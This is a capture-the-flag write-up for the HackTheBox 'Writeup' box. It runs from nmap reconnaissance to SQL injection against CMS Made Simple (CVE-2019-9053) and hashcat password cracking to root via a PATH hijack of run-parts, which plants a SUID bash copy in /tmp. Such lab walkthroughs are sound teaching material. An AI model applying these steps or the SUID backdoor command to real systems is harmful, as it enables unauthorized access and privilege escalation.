Writeup is another box I completed during the HackTheBox easy month. It starts off by exploiting a CMS that is vulnerable to SQL injection to retrieve credentials from the database, and these credentials allow me to SSH login into the machine. Internal enumeration of the machine discovers a binary that gets executed by root user if someone logs in via SSH. This binary is called without its absolute path. With a write access on a PATH directory, I could hijack the binary to gain myself a root shell.
Skills Learned
- Exploiting CMS Made Simple
staffgroup path hijack
Tools
Reconnaissance
Nmap
A full tcp scan using nmap discovers two open ports: SSH on port 22 and an Apache web server on port 80.
→ kali@kali «writeup» «10.10.14.83»
$ nmap -p- -oA nmap/10-tcp-allport-writeup 10.10.10.138
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 15:32 EDT
Nmap scan report for 10.10.10.138
Host is up (0.052s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 109.90 seconds
→ kali@kali «writeup» «10.10.14.83»
$ nmap -p22,80 -sC -sV -oA nmap/10-tcp-allport-script-writeup 10.10.10.138
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 15:50 EDT
Nmap scan report for 10.10.10.138
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.02 seconds
nmap also identified a disallowed directory called /writeup/ on the hosted site from a robot.txt file.
Enumeration
TCP 80 - Website
Heading to the website, I find an announcement which states that the server has DoS protection. So I will avoid any form of brute-force attack.

I’ve added the domain name writeup.htb from the email listed above to my /etc/hosts. Poking the site again with domain name doesn’t show any different.
→ kali@kali «writeup» «10.10.14.83»
$ curl -s http://writeup.htb/ | wc -c
3032
→ kali@kali «writeup» «10.10.14.83»
$ curl -s http://10.10.10.138/ | wc -c
3032
/writeup
Poking the /writeup/ directory (from robots.txt) with hostname only shows 5 bytes different, and that’s probably because the URL in the source changed from number to character.
→ kali@kali «writeup» «10.10.14.83»
$ curl -s http://10.10.10.138/writeup/ | wc -c
1556
→ kali@kali «writeup» «10.10.14.83»
$ curl -s http://writeup.htb/writeup/ | wc -c
1551
The site looks like still WIP.

On the page source, it shows that the site is generated using CMS Made Simple.

I found that the index page itself has one parameter called page. Judging from the .php extension and the parameter, the site might be interacting with a database.
- http://10.10.10.138/writeup/index.php?page=writeup
Finding Vulnerabilities

Since this is an easy box, I started to look for an exploit on Google. Using the box release date (08 Jun 2019) as a hint, I found some potential exploits.
Foothold
Shell as jkr
Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
The SQL injection vulnerability is classified as CVE-2019-9053, and it doesn’t require authentication. I will be using this poc to exploit this vuln.
The exploit found one password hash for user jkr.

Password Cracking
hashcat recovers the password to raykayjay9.
./hashcat.exe -m 20 "62def4866937f08cc13bab43bb14e6f7:5a599ef579066807" ../../rockyou.txt -O
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807:raykayjay9
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5($salt.$pass)
SSH - jkr
The password works on SSH for user jkr.
→ kali@kali «exploits» «10.10.14.83»
$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
...[SNIP]...
Last login: Sun Jul 11 08:31:07 2021 from 10.10.14.28
jkr@writeup:~$ id && ip a
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:2d:3a brd ff:ff:ff:ff:ff:ff
inet 10.10.10.138/24 brd 10.10.10.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:2d3a/64 scope link
valid_lft forever preferred_lft forever

The user flag is done here.
jkr@writeup:~$ cat user.txt
d4e49...[SNIP]...
Privilege Escalation
Shell as root
Enumeration
During process inspection, I noticed that the root user executed the following command, which occurs every time jkr logs in.
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new

According to the man page of env, the -i flag means the execution starts with an empty environment.

User jkr is a member of the staff group [source], so it is possible to hijack the run-parts binary since I have write access on /usr/local/.

If it was too wordy, see the example below.

The executables under /usr/local/bin/ overrides the ones under /bin.
Path Hijack
I will create a script that copies the bash to /tmp/ under /usr/local/bin/ and I will name it as run-script.
jkr@writeup:/tmp$ echo -e '#!/bin/sh\ncp /bin/bash /tmp/iamf && chmod 4755 /tmp/iamf' > /usr/local/bin/run-parts
jkr@writeup:/tmp$ chmod +x /usr/local/bin/run-parts
Then, I will I start another SSH login to trigger the script.
→ kali@kali «exploits» «10.10.14.83»
$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
And my copy of bash is now available in /tmp/. Since it has SUID of root, I can become root by executing the bash using -p flag.